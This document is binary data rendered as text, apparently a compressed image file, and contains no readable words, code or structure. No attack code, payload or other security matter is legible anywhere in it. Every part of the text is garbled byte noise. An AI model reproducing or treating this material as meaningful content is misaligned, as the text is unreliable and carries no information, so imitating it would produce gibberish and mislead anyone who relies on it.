��M�fK�>N�o���Z�Ӿ����h��|����f��I���f�N������~�~���)��!}���~c�N�����~���	ě�B�U4���"ݝ�/��蹌�_�y�ޓ�~0�/�3_���	�f�����P�ߓ�h���3��ǻ��=Y:=�\������;�lK����l���-����Vɣ�b���J�����:���"$.�\C�xf���^�F��]��*F��O/����ml*n��eF�\�������1���5|:�U�̥��N��ɯ���Nh�ح'�r����@��Y>6�>���`?�*��*����1�� ���ɮ�����SM��vF׎���^���� �G���wD(E�B[T>tH�RD��LĘc�*�|tr[�7�JJB���J�-?�$	��J�&m�ܡJ�-�;wT�y+R )�9e�R�/�z)�(S�GcV�:S��.N"V����&۴9�ֈm������p��$[T�ػ!���
��`�^��5`�db� �5��ʕeu�\E��#�Ix�̱I�ѤM�F�Y�j֭]�N�t��J[����n�@>�)�/��Y=8~�D��%��ZR����ЩO�~C�١e:t�>���i|7?^(z�큶���{�i̟O�T����Wz/@D��n���C���~���p+b0l�
�.C��BC:�ͷwx#�s����@d��7L�0+�1��(�G-�����1�gR�Ǭ�n��P��A*xʊ��� +q��J��L�K.��̂3�/���"5-bsM��� *��*�����*��$�+?o2利|�i����ͩ���J�F��Q<�,2/�,��<����º&��R��TC%r�!հ�T�-V�d�MV[i�5�[?۵V�T<�E���F
�8�\v;$�ev��cP��d/� �k?n���?n�=c=�M�Zi���+�����PD`�M��}�_zQM��!�$�݂�$X�����Z����#'+���*�$�L�76�����J�ۤ�M(;�ʑ%��	Q=A�*����S��+T�j���E�YҐ���Қkx+��c�(�0�7jU[]�ES�Zxj�XE��1tQ�^u�ul��F�ײמ��|�]�İO2�v�ûYh���oj�UO�m����7\����L7�@�ͻ9w2������y��^~��<�6�`�Wg���v,�$���b�s����D3d�1��w4I&�d��b���b�y��>ZЛ����UV��_��f�hI��]a"�i7��XL�~�t�M�Rw�nQ��f�~���?,ގ[ �f/�K,ʺ۳����5�o��΁7���'q��zG�&Hr�"��e��%}(q�"#�ބ΅��W�����Nu8�G�n��׍�H�9�È�&M,w����z<%
dL^���Y��[�ˈ��to*3;ZWp� ROI��̸��y�hn�^�f����g(؛I��ƾR]-�4�Z������En�_���D6�� d$8:�˒�7Ь��mo\z�8	���))�8�q<��)��g�0s��Z.Sع��� e�Bޥ�6�\2��:f�љ^sXQ�!��Qwׄb����uL�S�R����]��Dl��h���Qic�Y��x�7:�I��948r�]�#&�s>��~H#��xL�u͖���@�H�Vt��<dF5�K��}�KNsd��~�o"<���@JQ�R�/��wJ��@��,�I�"��'$�.=סK���=jG�6C�"������O�	P�9�a�4"��Ym&q�_�f�:2�0"�O'9�ΟmO�h�b��3y%(�C	>��W~�R��`�4{ E�C��A˹�-i�~\(�k,z�CըE5�ً"r��A꾄YT���n%�ij�Rђ���)�Ja���4q�j��p�[��t����	Ԡ׸*��hC+�}*��M�T�*ݩ����"5��ծz��`}"Ǹ:֍�,�j��U�޶6�GT<{2��{|�g��_�Q�H��	N�cG�渑�].S8Yɒš̄(�>���R��^nR;ZZ�:�y�j��RP�v�.�m�O9��H���K!\�J�B=�P�e���0tt�;��7���v���f�dH�n6���z3M�-��*�u�yAST{��E��O�M��GϾ�7�ov�T���U���C��X���',Uc��P��Ê�0�����ВsyIZ�v�è1pK�Rö�泭Lc�ʚ:Ƨ>5Zd|b�Pud�q�q�c�����t�Gu�#�z�E&r�u����N�n���l�a9�h��y�X4���)��o�i���d��}�=n{��^�l#��OI������*�j��f��[W�~-*���p��QH�ʝ4�>
R�eg��1oA9�Mwz��B���JTw�����%BLs��u�zy���/�n�u��L`Yح�����l(�|�R�9�����B[�]sҕ"'��Q�#��[W5�ً�5w��,�mK�FufZb�-o��tݏ}���=���U�^�����\ў���'���9��d��&x�V���x�MI�r��$�xNW*r���,��5�SN�K:�-�;�}���|���a�a���o7�C�}�ɋ��F{&d^z�V���{ya���3=��Q�q>w���u0v�,�(���ѷ[�sI;��-U�Z�x����~𳼗	��-M��t��6�e�8��?���9x�@>�袼��1����<�2$��<�˾�=�J&��b;b��&s�ד2ޑ��
:+y��i����䳶�6z���"�����!�3�2�/��c��3���6�h,1�(,q�t[�9�#�%�>ꣾ}K��G��#�+�;����k8L{?�+��+5>� �0C����k1��C�wk;S5�@f@!�=D�]B?[�<=� 2?==t*�+=	�9A�*�B�!����f�@K���A �i+As�=�C���62COt�?�6�����s;�`��At���83�¸"ԾC�����%<B���K���f��,-��ϡ��[��h?��C����4��pTC�s%T37t(9�! ���
�s5a�Ck�C�ٱ�ZƃD��C|�EHF�!�&�ѹI��(��D�����2�@	O�2\'1�=�2F��ೇ��Wܖ�ZB��E�L��6��/��>�H�{I�Fb��O��
�e�>f?gJ�s4��F`���0��1�82� R��qd����7�ʛh�ud��p��[yD�y4���ɤT�\k@�Hw�@��y+�y�i�j�Ć�K����C��̫�CA=1L�d�����Y��Z�ǜ��œ|t�+8����
(���d¶��ƴI=[����i�@þ?HK*Ĩ��M���d˥4-e��m��Ls�P�4�rt�J�����{8�	���w{���	 �<�zG��ca�^˳��G?,F@��-TJь��LĸHa۳�+������Kd�����H��=�Ժs�"���Tt��{�Մ�/x��Y\I��r������%ٵ&$-�������I�b|M؜͠4�g<Ji����<z�Dφy8��ͧ�J�\��:����3T����R�D��C��N�4K�O��5��Gaq9'$�=|�+]O�#6茘��O����\�)��T�z3FYA�S� U��:-�ɔI˴�Z��t�u�8mK�#�(�,MM��4�@<�E�MFuT�EcF��?L����D�4��Qo�8p4�r$U��J�T�|U�:�1�@#�����(u�}|RjQ�9+�RE�R
��16�$S��0��H��=�H�ur�tP �6g�%'8���X�!p�V�P]PuP�|ЙQ7:�S_tӴ���I�7PQMAuM�LT|y�}��~-�ZQѾs�]}Qh�T�TP�х��C��tXS�Q8LU�$P"UW���P�< A����ZmRzYK �B�ǲ�K��U`�L �ļ��d+e]V-��-�����87jͯ�֣Km�6�����W��1�PI�/4W�C0�HU�RP�r��I�/{�y%�^E��Q�,ѵ���͒�(�ͥ���G1��U=�s�XU�XT�\��N���o�Xn�_%@�U��N\=Y[�*K��R�mĞVH\��Y�Ħ���L�O���3=��t�i������Dږ��Ƃ�o���D�y�����i��s�ڍ���]���Z�ѯ����P�e^�DS|��)T[~�^�%J�T�J-��ܺ�[���s	΅M�3����?Y�mҊ5Rə8<\\�u\�=���)MY�]ٖ%�͕9�x`d]m*]��f��Ս�
�H����S]���m��� �/puZɄ%Cɳէr�EY��ݥP�R���ж[ [�%[3�{EN[3��!&b�׷Eb�-*߃Ѥ�˞1�5<��"EG��P}�%+��kG��b���J_c�_B�_��a?�.`�}٩r�ik=�x�<��lz`�YMԲ)��&�4�`���A���3���X�/a��E�Sa^��X6��6O(��x�;����-b���V�B��B��M���'FX����4V[�6��,fU���8t�T�J�Mܻ-cέǐ��=�a��P8��c֑cgjϘ}O���(�c�{?�cM�g�`C6��VvN�ged��#yC>��VJ�+ʩS֧�E���<��Le�����-�y3�EeSeV^e���W�G%�����$=X(���卵�R��-�Z�*�MV���-����_���g>˝��6Vc`��lj��K��cJ�c��ѽDs�	�z�ļ��sӣE�ٝg�V�=�ɐ;�;�Z��Z��H�����Ndzc�S�����6~��)|
H�	�������1�$���Y�%�	��R�Ůѓ>1;l���_���-P94昶NM����_&u�4^��-ϟj�ŹkVa{Ć�./��Vj�6��q"d
�ݧc�-3���ʾ�=-�y.�9�	��jJ�����-k\|��3��:�d��[���~븖���n�+���F�m���Z�����[�;f!d�_N5MG���=5�lή�����i�^cG!]�d:Vm�4���e�8Ho�f���>>��Nݞ��B�O�0�������VGδ�I����ݛ��Khi�nU�v�v/����o�F[�3�ƾ&��5�%�^�6��Ro���b�lfZ&�v����>�^��R��%f�F\�"p�U�����i5Yj>m�f��p-�p%�Ko`�]꾔����~�O�,3=�x����Ȑs���ŵ��&7�V�nUE�)�>��I�rQ�>x+��k�nr�v�Mb)��W?�*��+��,�;�o�lȞ ���o^p�&�e�f7�96W��ik����	�pb����w`�ml���`t���.jAgE�DGwO�v��v�d����UȡM�S��tN)M��O�h!O�r���@�����fxU�Vw��uîr��u�u�����><���8Ȯ�d�l�v�_�7O������g��Ng��N�{�Rl�l���m�tpt-�w>t�2�"!����e�O�乪drUޖ�H�V���s��|e�b�&��^>�'�"_B 6%��R��w�U���x)m��voZ.��������w|%�������G�%�7����L��O_s�镟�8��F������׾vdgr�&�7�59g�po����Ҽ�@E�J̣ �w�W|�]{=���TGM0y����'n�gv ��>[S7�"������{��{�|�\-m��{��x�_�\�u4\���raG�DR2vfV�˷|�wyg���>v�h�d��.  ��Ha���A�b����\Ĩ1W�c�t�ɒ&O������.Y���Q�)����̉s�$�>y���)EuT�hPMN�B��P�ԨO{����(ͮp��t�j��!eϚ݁vG%�����Z�;"�Y�;~��W�S�i;7q��ZM��*)d�
{� g�?.W�z4hҥ#���yu�֮U��Z���n�έ�G�#�m��[�p⽍#O�D���͙?��A��էcϮ}�u�ۣ ~<y��C��~}V��/~�9N����~���� C�U�] ���#,� �A薄LX!�F����F���.���y	��^���g��"V=��b�3�G�i7�Wc�;꘢(vvb������y�J.��@�&�B%
W.������(��J2}I����&��C�٦d61���V�yPoʖ��Gɩ�*�D���v��\�Zׁ��6���5z��F�uK[��P�rnz^_��PUW���k���j���ꚪ7J�l�i�n��k��:'���K���띱ǒ7�w�)[z<�N�PR��~{�x�Sh`��~ˠ�z��!��{.��k`�%xU|�����=N{������/�;c�N֧m��"I0�
3����	حc�m9]<R�b����d�D[�s�X��l��V|�u�y�h�q���#�i)]u)
"[g%Z֥�2Z٣GC:�C���3Z�����͌�e9o�T��Z����n��]MqE�z�����6�o���X������������B�ߵE��"�m��2޸�'��.���X"�S���}��֞�.m�'Y��	7���c�:�L��[�WfW���w	r�^�Lr��㹔RD�s�/�\�`��5��Qi)�o�=�;��\C�X�SH��WOXÞ�Γക�nZ}�A�d�\��5R-�v�ب��lg����"�mr[�������xK�y*�7���^��[�	�l[��\�J���0r�K\�VQ�%��\�4�/��3|���zH���"�f�0 E�@�N�R;.�&���|���,e�;�̪ƕW5�Nk�b�ܷ���zT���3��r���������R�3ߤ*�Ƨ��}[�l�7��� ʚ�V�?C��U���h�60�
��&5��Oލnl))XJSz���!G�m�'�#Z�L8.ɥP��.}��(^�;�+7�Jc���S�2}�Cb
�NЌf�ؙ(�.!"J��f�D(�n�TS�B&2V1O�\�b��ק��\���^�4?�#Pܻ��X��J�F�A
��11�z,���Ϧ=41�B�g3��3'�#%�ȏꯑ!�U%/9Lfrm���K��O2p�2��)�fAU�n��<�{j��%�-ӥK��A��^��) �洇�D�T�W��M����*�J�jZ�^������(�s�U,�F0��1�U�G9c�gW�ޓ*ԣ"����
���]�H~T��ʋE�І��p�^41;B^44���������D�G:�XAF��4�%1�Ҕ�W��$L#Xۙ▔
�)�t�S�rP[�"�ڭZ5��C�	W��^�/AN�g���b7��[�U���ZW�w���W�hl�Ub���EΊִ�u�.�mlƸ��*����Je,�§>kIY�"v�u�'S�)!�&v1D�B�x����is�0���'M�R�eG��Xђִ�2+&����굝�1�c[��6ǹE%�M���^WF��Q1�*Dm�C�%s��ܥ���u���c��Q5ˑĩv����*��?�̱�D�R�N��wL^�oW�	�����4_� �?E���Z��hh^MC	�p�l��"Ғ>���g�*�U4�%�
(�fn{��Tw0�:2�(~�G�� ���P<)�@|c�Z��ѵ�o�c��X<@r��7�I�6��d�:9�*lS�+�SG��ޥ*�ыeu�c3�VfT�U>���H�f��9�p~sKh�g��Y��������L���	��n������	��E�Ӌ*�f�7�4���hE-�'��*�}���X��V���'��͛����a��\�|�8���{^S
�����a9�W&$b�n����h�����L��*�HH��v��������7���3�zgH�e� �r�[�rƈ[�﻿��~v��]�������@�p�6�{OK\�(O��\^�6�TEw��^QVH)��_������Y~�і>ﮖ��QZ���V��=myn{���<:� ��<����?5.�CD��,7�RW��N�辋�O���Y�m�w;��޶���}�[���T��'�J1�r7g���g��?���?���t�7T���^��a%ޢ�Q�Q��\˾������T�TV�����d��葞��މ��H�^������^n����	BǱ���\��ȳ�]�N�Y�́�	U��R�!�M��9�ՙ��U�)�T�]�}��]�=a�d���7iʚY�۵8��QD��Q�ݙv�B�WF?�������=Z�A��8�i��=��M`ݟ��U��dA`�}��]E~0��XXj D�����O��� ���ͭ`���� n�X��f��@U��G}���R�"� B-.�N�S��i�6�F!N!I�/�����ma��YǄ�|���_*"�Ȍ����rH�8�a &�ay�����(���RE#Z��@Ⱥ��>�B~��Ud��ȩ�!IQb�	&*dq!��'���X@Ky�J���(�8��M��)
cY��O� ��b,
�J�"Kr\J�a\[/��5�0⤏$��#ّW2*cZ�K��3B�N�]M\����L��S`���8
���](\��!.������!ԟQ���Q�!"?*�?Z�i���N�=�A���B.�&n��EdE~����id)z�������G*�I��9]K��!P�$�dH^��T�}1��O�&Ov�
0ee�6l��%R��J�S6��<e�t��^<M�_	�!����#V�����#�'q���$��Q�&'"^���c��e?�%��L�^���,$��C��`.Pa֞a�gb�T}v�)r c��]�A&�I�d�`�T]���eb&��ҁ1��"a��u�����y�֙���fj^ӗÉ\��a����_R~LH��R���e#Tl:O�h�7"�q�#����h j\s����O<bM$�Տ�f��0�$�#xF�ɣ�L���~`_Vb�4d`n�{&(f�	�`�Χm1K.f�5f�9�j[�P�.�����b��R�I_L���`h��f�j%�N�|�2_�e��[~��զ��0��]�_�����72t���*r&���*��� ���Y���uZ���!\ƣ����2͔�G����d:e����H]"�Q�l��`��(���ٞ���F��v�&�=fͩ��"3R�e������1��Y[�bۄj�J�*�]cO��>*kޒ��_���bj����]n�(�����SD�_���q�jWޡ�s�eXJ`�ެ�#����&�\j�Mi�R���,����`�ji��g����f��'a"f�^�}~$�i������MK���,5��"h�B]���.��g�k�b��� �k���4!������*U�P�3Vj�M4����)%p�[A����R�d9�6lV:�F�v,���`��".eU�����?N)�F�<��:��˲�2+C�{�)�v�ېnζ ��l��V���2S��i��i2��.�ո�)K��k�Am�:�
�@Z��f��ʫ�c�>o���z�Pb
��h���ʗ�b�R������R^�R�2,�����h���rN�X�*�m�� �D�����ɖ�t�xb\#J)�j�j��y"0�l�����:�͖��և����,G�g�[��*j_�n�����b�/�kgʐ��+�6��n��^��Y���UQn	��+�l�>�D� �R�x��lqp
'���n�W*��N,�ί�Rq���b`�_ d��ﯢ,=��
��v#�n�.0j�l;��E0���aZ0��g�f��-+��b-�.�3��Bm��2�����I
��+�J�?a��%C�P�&�v��r	��{YL�����Ȩ��oD!�����%��o� ����?��:f�K
�K��SxPgXӥ�`�����\�ln'���gھ�͢��ű���1!�b��)�o�1w��o��5�*vh:r� 2� �r�3ﮫ
c�g�p�R2Koxs��~V�ځ"�k�oI��m�~�(�禮���JS���=%1[�4��!ke��2�#@�r�f����K/�eY�f0"�N�/�&���14�t��Ss5��5g��g7��(�q9kp��z+�Nf<+4���r"�p>��?V-?c��F��Z�%4�>r&#��!w2m�&(K�R5)��)k��d�[+���I�9��,G�9���S/W���j ��3��2��atOc�ͬzn��k�|��m5
j37+��R��i8î���o0�:Ҿ�#2>[5�ݳV�J�����6��B֭u?L?��rc@�uNo��w�5���pD��Jl"E� q�^������=��R����H6I�4}��Hs�>%vc;m��\znLM��<��!���d6��Q@�q�^~6hw�h�.Q��a�iO��.u(��87�k���xi�Vt_Ӱ)[o�x��"o�R��"3�q㸻����ZG/��u@4���[��ŵCw7��������o�-{SE�W��%�����w��7�:�a�7�����L�7w���/%��ߟ����u"�e�yOs45�K�^��m���s8R8k����x�����n�kUw<�8W!p�����/M-�v&�6�X��M��t�d���[�S)�6��2y��z��a5�pE�/KyRH<�ϖ#��vI3�}+�tf��6� �*��+�t��Lsm ۴e_�)�����G8��lr���sA���6'z���b:u����vmK:*�)<��guv���
7q:�����R_�Grs��N	��C�§���uzi/y�lxwa{Y������5Z)��P���;���-�~/^��H�[Fr׃��oTT�����ɂ�9`|����$���e�c�5�{y�n5������?��+&x���;:�h��l����;g�������6LZ5�c�
����{LZz�32�W�n��t�B���uS!�#�[BT����Co��o��3>ń/�O�E��et_�7�b�_��,k\an��/���G]b�p���|:N�L�CѹU���FF�}�}{�d�S�z�n�:j�{k!z�S}�b}�w���;к3���K�+��	����"���V�>��ݗ���z�����}dS���N�*=Dӵ]3�7=�܊6��&P��_k9@TRUI`�Ch$<�Pa�Á!�z�IbEL)f���F�?�9�$�[%Q�D��d�2%X��$n��2��s��$As� h:t(P�G�&�7tiRGO�Ԕ:e�
�W��j��֮X��51UlX�c������n�V�0�N]�w-�;�o��~� �j`�\'6�e�*�C��2�Ƀ1g�e���&�7{>0xth�=@�V�3k׮�F�.�ٷk�ͽ��n�|�|xq�H��D�\���j��^<���%�/������ot������s�{�6��໏���v���߷o@��s�;����LP�l�����9%�����B7*C?䐨Db(�h0ť�[�a�)Q�8�K�ﲥ��\@�c�,�H\���H%��1�'���)�TA++���-s��˰๱F�3�3'�h#��\��6)b3�79�ӣ���S%=[��)�d�i��
J��V�	�CE�*���+K,���+K�2˶Li�ʭ���6���k/S-���� ;���`�UVU'�r��L�5��x����~�4X�~NTb�5�馋nB�kVZ�$$p<�F��Z���V��`�����/���+� ����F�V�yI�n�gO<B�����|�Q��d�`�V��pe���Ō�R*{t2�$9^�c�A�X�*ÔR,���*1Q �L3�	"�Մ�f�����i%>["��=Gr	&�nrDHpt�[�U]4�BF5,�Hޑ�V��TlO�����\}U/Q�����V�V���V[u�[�]E�uؿOV�b�-|Zf�N��uK�^j��Z�m)��rp�Ew���-W��ح6t��-���}p�
�u��;�`�i�^�QtX�������"�����㏇���Gf�y�%}^R8X��'��g�眷��{�>B3���̓P��o�ēt�!\r԰��PQ����ѧ"u~��E�<�fl�:ۧ�&�M}myi�_��G��Mnu��.�������"M�8e)�p�CV	Qx8�8_V�V���氫r5��ғ�oaNs��a��.!��@J�鐘Dy��u��{]P�X;�9Q`Rd��X���b�؍pԥ *�c�3c�%5�Lz�j#V�R=D�/�!��j��Nt�����3󥏐�c�qX�zl'P�L����(W���.��GY�:`�XA��L��6UzR��L�@��u�3��-k�A�|po���/o"¿�0��+�
�Hz��&]�l�2�[���{D�}��п�X�p�ӊT|b�8����v�tg�t���C�3֤3�Q��\c������a�
���3��@gڛ�w�>NT|��� �V��O�i�X�����F�D�.���QL��>�	�S����jAIh��Bpx2U�.�X*�E5�.�ڷ�җ�<�S�jL����\�U����%�:М l8��К��j6���s����tk[�ׯ�ε�l��:٩�w��A�z_������'?��%��e��
ك�1E��A���=^�L勨E5½8it��5-G!D���4�"��#�����D"Մ��7����&�e�P�����l�2*��X߮2�o���4&�Y��E��uA�˥2զN%�[VKU��W��+��x��U��+�|��V����y}�}U0����x���بv�����_O�//�Au ����2W��% A![P����.�cC�&=�� �HDZ�
��}�hxY��UJ�V�m7Y٧�x�)�-i\4R����)��ӱ�j� %*��J�E��ԭ������r�J��m��e�p��a���ղ������X߻�����/~�\����Y�|�`�X^��{'�cG�qmBV,t�<�
�lt���$��N��n�CKꏌXŁL� �'��d�� �jW۴�v�͕J�m4�դ�?�+-i������)PK��!+��&��V`	�U�+X�6����-o��5f��<ި"��1l�w^��X�l���-��Y�2J�k�<�;ߴ��+���ޙ�������D�������D�dwMz�b�@-��Lv����m���dԡ&u�)
ڋ������VK�X��֯A	ro�I�9[,Z�
�ta7й��T��a/��ϥr���k�o�ܠյ�en˻ޅ���=�rc5��~�W�-��v1�������D}����P���Z�3�߯hh��l=��g��H?z��c�!���d��y�N�춞&y�AoǊ�\�F~&���|��j�c���<���?AO9+�d�#.�"����+�-|f�xO�vԧ���[;�Z�:o�vo����^2��L��;��f{��{�����������B��������.`��9�9����
��������� .�$�d
K���,O�6�zJ�<�B��6KNHo�N��VL�F� I"Q��b�\-�>��f)�l$���ل���n�����&����x�����.ˬ���︴�	�L��N���8�o�Ю���[.g>� �����s썛����O�r��Ϯ���b����w���8�E��m���.��/�&�d ��1w�-��:-����x&�H�<�"31|�(�"�\n��i�fe�E2��|�Ҍ�%�J����bq�&��dK�.�,�j��rO�Mp0��.	������	�
�/
������ �q�@����� �� ���1�qٱ��Q�1�� ����������p��0��l����/��N���!��/�p �H�0z�M�fq�b�Nfzv��eR1�e҄C�?��**�X�JP_�M�s@r�k���~L(��:��l�xq�0�a�(�l�z*`���۔p	[Cˌ��Q���p���1-���-��-�2.�r.�1�$�2���.��30����_�R����0�!#�1%2)�"��(��*q��(E�&ōv#�RJSe6��*;�E&qc��0�g�&5J�@1hF��JQgN�l�`8-����39e1)�R�~�)��s����|�9�R���3�Q+��+o�+a�	�R����	�����.��=�3>�s>�>�1-���0�s����&�2�F�&� 5�:����/2.+�gF�K&�4��3M�R�9�㬧�
&qF�j��pR�n2'u�b�7{2�nK(�9qNS�0�t;��m4#*��*��H=��lT�<��;�q��<��ѳJ�Q=	�.�sK��K��K�tK�2?��� �?��1ʹ �/��"����GH��G4JF	4/����B/LC%�*8�C?D2��$�MfrG�DQ�E[��P�'���&|2�����F3*4ڰ�3}06���tنt:C�N��I?#Vs��h�I�1<�Y��J�K�4/�5X�uX��X��X�5Y�uY��Y��Y�UX�rL3@��TM42˴@��@�NA�'Ue�3�4��CE�O1���J
5��P�5��z`�fh&���&QmEI07Q":
FU�ӌS�DI"�)MU!vT͵H��Gw�kqUKէ\u�d;U�n�W�����W�3=��-Y6L]�ea6fevf�sX�S0�Q1��ZS2s"[�d[�`���\w�\�'Pյ$ݕ4Csz�u^S�^�����!P�D�k�u�X����b�7�B׆sH�B�(AU*%vbY�)-֍�)�tcEuo;Vnau0D�V�R��k��p�4=5Z�q�q!7r%wr)�r�eߑZ�S1�uM�hEW�r�U�%5�P7���OUOUR^�v5[2Q#�Q����Dw%�E/ Q��`' �?�8�m#�t_U���]��y��9�S��cՖ�f3��cup��p�K��1�f��w}ٷ}��}�Ws��g=��������Pr�e����8���;K7T�H3B+�i�Cm�^Բ��{��4�_w`W�Ea�xem�Sy	h�26{�vn�6�0�z�Wo�T{p;�7|�|w=-7�ux�y��}����q����f�����s}��P!F?TN3���v���b�B�C5tu�vvi�v��jJ6cSw1xQG�wvP�cx��5@j}�ʖ�y[؄�d������LWc�V3Yx��IA�V�S|�q��f�8�%y�)���-��1YY1W~=�~�2َ�����:���r�O�����uj��P+��.r�+QԸ�&�67vE��8��7c�/B8I�#�S��W%(K
Y��1��T���Vl���/3������9���rݑ�1�!t�et}A�"���X�O��y(�v�Q�u]Y%a�X�"�=m�jƂw7��x�;��pҍ9
�/u���^��6yM�l�S����?z�[�����͚��9�� X�7�ez�i��m���L��[��о���Z�'&��i��{t)��O��]awP�"RlG>�C/�!���xk�h����=1��Z-�)�x֎�v3>��ڣC:�Q7u1�L���٤�Z�XzH*@ �@	��	ƹ���;�[��8�9����Y�%&���K�!�U�(+$���9�c�CqWQ��EP��Z�
֬�i
����,�Z�WZ�C��.���ᶊ��D �[	.��{��������>5wL�'�)t�FШ3���Q��������I��u��eN{Q1��OO�U4h~Fl+�Ղai���w�v.p���:�Oym�o-����W��Ҹ{�!<�%|�)��#�����z�������O�Y�Y���W��ڴq׽o9��{��8Oʚ��Ӛ�7h*��`�\����LX�Y3U��{e��ɡ<ʥ|ʩ��8�5߲;��\uO+-�0�x�ͻ��X��z�ms�7�����{R��$�7s\Sw�5z�{�.:�ϭr�}ȏڤ,ă{�	���<���|�)��-��1�K�2 �;�^
����G�kH2�Mܼ����|�U��SNο��|�X�E7�t}�w��\9=����؉���(�o�=Ҙ�|	�r-|ک�ڭ�ڱ]r7��FH���麋�\P�<ŧzխZ5ټ����d��6:h�z����ڢe;����}�G���u��+���t������١=�%~�)��-���3=����]*H	*�I�;��}L��� E�}����Op)r�������);�)�������=�E|�!>�1~陾���)�	[	:��}t���R�ݞ�]���^�c�l9�a��5x����e��y����ǁ~������譾9>�%�?��	_��R��~3?���B4�ٟ���^��|���k��Z�����ޣf���߇���>�����>��}�i��m��q���w��V��z*��B˛v��U�¸��{�b�_���M<�q��=�9@X�L��^�������>��������?���oZK	`��>ɡy�	��+�����S^������� v�TU8q@�)���CH�XՓ4�)2b�h�Q�+^�CR�ɓ(S�\ɲ%.�07ښI���8s:��gL�?w
0����f��:ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ];��۷n�(Y3�&ͻxu�͵7� ��M�#���oC��bǉ	��7��dMo0O��f��J�T�>A�4ѨO�^ͺ��׬ٱH�����#٦�*���o>�Q�L���8���]J�5��̟}o��]�ЦJ�O�����ӫ_Ͼ�����˟O��������Ͽ��� �SJ��W^}�`G�X�׃!YdF�؅�I�e�a�	g��&�m��V"l(���<��v�@$��m/^P*��p�9�\I�y��r�l��E�d�+�^lw�KT9[Xf��\v��`�)�d�i�RG�e�����B���a�1FY��I!�� b���h���	jh��ը����VBD����#IqE>�H!e�䒠2)*w=1X婨���)�ī�	(무�j뭸�뮼��믽�eF��"�M=������y
V���}��$/j�k#z�)�m��XP69N�����1m*K�ͅ:*u�6�܂Q^i� ,��l��'��xi�Y���6�l�|6-aR˧f V������-�$�k����f���8o���d��&�s���P�o��-��Dm��H'��ҷ6%,�nJ<1�Vl��j\���d�2ȭ:2�%�l�@�"=.K
s8�973H�
���9�����I�.���n��'UR{,`�fYՔ;ky��\�q��p���'�N"٤�v��*����l�[��>�;w�G��w޸�}{JV�
+�/���o���\���J=���jm1֘K��s�u�d����5��v�k�;�i��0宻��S9���%o�������#WN@� #W��]�j��^���҈Lt�;T��5�2'R$ ���u3��n��[�xW%�8�(��
W�����0,y (@�i�N��9�>4��[��"�Q|��;2�&n0f��`E��)��O���.z�`����2�0�V3�����E�B�ʰ2�8��;�Y���A��ng�B!\�H�B�L$���3J/z�J����C ��{4��lĲ��񉱋b���{��U�L�*W��V��*���#9t�I�q�I�%KG$:����c6z��#���btJ��f:�Ќ&"9�78B����x�K׸���I[0��:(j�~������v������QM5�Ғa�&Q�#~a"9��� ZL 3nUbJ���І:��UX ���	Q���7�y��	��-(����<h1�(M�JW�ҵ�����0��
V��̠p���)a$J�dK�JԢ��T�UP������jn�6�9Q9O4gB���z��`�P��W|x*/�(U}��������
U�xͫ^��N�bh}�螚2�R���� ���:���}�x��J��E6��*����v5���hG�E�5��mQa����
%�lgK�ڮЯ�@m7��.@���p�K��.�M�5[X �"�u�q�K��Zp@��n���ܠ�5�u�K��`���>o`V������|��׳Z�ͯ~��߰�6��鯀L�/�-5������%  !�! � ,     � � 	H����*\Ȱ�Ç#J�H��ŋ�qgc^u;*�Jb����1;�P��11!'#8s���s���>�
�It�ѣH�]*4	�옜���A�X;\L�p�+S�_}:�B�l�B5�r9�g۷@�ʝ�T�P�x�ƽ�7�_�p�L�- �'^�x��ǈ��L9K˘/k|�C�ϠC{>L���ѧK{������c˞}�6Z�zr���[W�����>r�]��#'μx�縣K���ձwͽy���Ë�O����
=v<!S$I-J�d&��IR���v����U&�WG1V�PS$f��� ���Z��U�,	���U�[A}؈"���a߼cc���c�u(c��eV#���cj;F���@��VE7�r�զ�����vPn�d��UIe�Xf���\vy%t�)�d�i���0_UQ�G� �B)�g���1U���3�h�#	&8�< �2w~�Vhփ9�XW��jJc\�!��'��ܼ٧���꫰
�z�6Қ�=
������� ��_;�R[,��z����v��Vk���屍�u��X��Io������l%+���+��TP�L`&V�+�^cU
)�7�
oR��:�L��Jja)���8��d�n���8b��ȼ��G�5���F��ˎ��жl��.���<��sϜ���zl��&*��@�2 RGC<��q��'�	��5��v���ǀ��d9��l�S?M�i]Yǽ���m��ok�7`W�\�ŀo�q�2g$�z�ɋG�xɐ�&��[s�2c�3Μ_�y�?�.��g��B�PMU�#��Hñ��P�pB��A�
5��5Nt�.��h�Q�{��0��г�u���PT�˭�	o���;���n��#c�N���_ؾ���x��ϸ������K��k+���ع�e�,����9����ȁ�4�au̘�H�;8��NQ	�av��p��������C J�wbE
)	�P��2>�po�����Æ͍�v+���w>���}�{_��;*��~��b�ǚ�M�rՋi�@2Ƭ�L#��6���"G�&��.� )8�xpM��?��e�0�Z"�f9����@�����a�P���!�pF��?��%�Ɖ��"U�JW�̊�2��d��Yڲ���e�t��Q�f<#����e��2����L�w�#9.��Ђ|�cT����_'�]Z*�JE.�xLQ����L��)s�!9i� �����$��Cq�cb5�����B*Ž�,5��DyIK]N����)�K��L�G=�̒�Ԙ�L�JW��<���8I��� u�A&��#L";��ћtl  p4�(�~��.*Ԝ�\d�, 3�	�XA�6��AUr�6I%)�ձ�3���X*S6c��CI׺�����h.�W���~՟S�)���s!]�a������m�KϐU3�u�@�G�3�A���꺹'x��v��6e��u\ 	)|^ZVP�6%�hZ�1�J�P'W���&Y��xn�'��k��w~}�[�
E���ͮv�����n'��x�X������H���~���=)w"K��>P x�U�@S<QvM�	ڠ@��	�x�혟uL �W����8A��	.CEUPbrXe�6��N��%�sE�b�-��-�'�JyJ﯊��.%��c�Q��Q��^'ڢ"����ErFc����׽�u����Z��<;K��.��* ;�r����PSK���)��@� |����x�
Udt��?l�&V���V���buq(k��F;�În�t�����R=ƴ�7���9Ȭ|���dR���a�蒦\Lଗʬ�u��D�Z��ָε�w��^�������M�b�ؚEp��/��̠݁�35�%�̀��~��`��9���A�LX"}���&� �Z7Y�e@&硓�݂�eŴ}�se���Ӛ��L��v:D���u�W���|���퇡L��;���13����� ��GN������T�:�8��ںã�U Z���a�ج2�Wb\^��#AtE��*���nۆ���5M.��f�Jiwx�h_��p���/����Є�h����m��&w\�x�;c������1k���DS�SvlR7�����>��|p��QǌFQP�C�<�o!�k;*����͙�F.m�U/�ow�q����︰FGc��[��{����Ks���Wq�ɮ��*�r�;������P�x럿q�[����T�͠H���82�m(~�G3�o��jc{�X��
�N��o��.�����?Gh���O:~��<�U�7}�V��0:�٠"�vn�Ps�rc>3FV4&��Q�E��T$�W&�t�T?�Fɧ|�cw�����j��,��dԗqط�<(�0��M�2mp�w�E���
